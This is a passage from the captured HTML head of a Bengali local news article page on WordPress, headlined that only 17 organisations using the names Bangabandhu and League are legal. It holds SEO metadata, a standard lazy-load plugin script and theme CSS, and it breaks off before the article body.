

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81-%E0%A6%93-%E0%A6%B2%E0%A7%80%E0%A6%97-%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87-%E0%A6%AC%E0%A7%88%E0%A6%A7-%E0%A6%B8/
body_size: 52694
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/14020_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/বঙ্গবন্ধু-ও-লীগ-নামে-বৈধ-স/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/বঙ্গবন্ধু-ও-লীগ-নামে-বৈধ-স/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2021-08-11T12:44:22+00:00" />
	<meta property="article:modified_time" content="2021-08-11T12:57:50+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/14020_social-share-watermark.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি","datePublished":"2021-08-11T12:44:22+00:00","dateModified":"2021-08-11T12:57:50+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/"},"wordCount":12,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_.png","articleSection":["রাজনীতি"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/","url":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/","name":"বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_.png","datePublished":"2021-08-11T12:44:22+00:00","dateModified":"2021-08-11T12:57:50+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_.png","width":1200,"height":1200,"caption":"বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1763363869' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 